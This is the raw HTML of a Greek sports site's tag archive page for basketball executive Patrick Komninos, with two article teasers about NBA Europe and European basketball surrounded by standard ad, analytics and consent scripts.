","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/tags/7635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="archive tag tag-patrik-komninos tag-7635 th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">

<div class="maxgridrow prel">

<main id="ArchivePage" class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

  <div class="column prel">

  <header class="cat-header">
    <h1 class="single_cat_title white-c font-xl franklin uppercase" data-title="Πατρίκ Κομνηνός">
      Πατρίκ Κομνηνός    </h1>
    <div class="category-descr">
    </div>
  </header>

  <div class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

        
      <div class="column prel is-full">
            <a href="https://debut.gr/2025/05/10/komninos-i-nea-diorganwsi-tou-nva-europe-tha-erthei-to-2026/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover image-h-large tile-image">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/05/6541375-1024x659.jpg" alt="Κομνηνός: «Η νέα διοργάνωση του ΝΒΑ Europe θα έρθει το 2026»" width="1024" height="659" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="10-05-2025">10.05.2025</time>
          </div>
          <h3 class="semiblack topstory-t franklin line-1">
            Κομνηνός: «Η νέα διοργάνωση του ΝΒΑ Europe θα έρθει το 2026»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Πάτρικ Κομνηνός, αποκάλυψε κατά τη διάρκεια συνέντευξης τύπου, πως η νέα λίγκα NBA Europe, θα γίνει πραγματικότητα στην Γηραιά Ήπειρο το 2026          </p>
        </div>
      </a>
            </div>

    
              <div class="column prel is-full">
          <div class="narrow-ad">
            <div id='inline1'>
              <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
            </div>
          </div>
        </div>
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/04/27/komninos/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/01/basketball-champions-league-1024x576.jpg" alt="Κομνηνός: «Το ενδιαφέρον για το ευρωπαϊκό μπάσκετ αυξάνεται, αλλά η αγορά δεν ανταποκρίνεται»" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="27-04-2024">27.04.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κομνηνός: «Το ενδιαφέρον για το ευρωπαϊκό μπάσκετ αυξάνεται, αλλά η αγορά δεν ανταποκρίνεται»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο CEO του Basketball Champions League, Πατρίκ Κομνηνός, μίλησε την χρησιμοποίηση του γυάλινου παρκέ, αλλά και το ενδεχόμενο συγχώνευσης με το Eurocup.          </p>
        </div>
      </a>
            </div>

    
      
    
    <!--NAV-->  
      
    <!--NAV-->
      
    </div>
    
    
    
    
  </div>
  
  <!--SIDEBAR-->
  <div class="column prel is-narrow">
    
    <div class="narrow-sidebar prel">
      <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>    </div>
    
  </div>
  <!--SIDEBAR-->
  
</main>
</div>

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
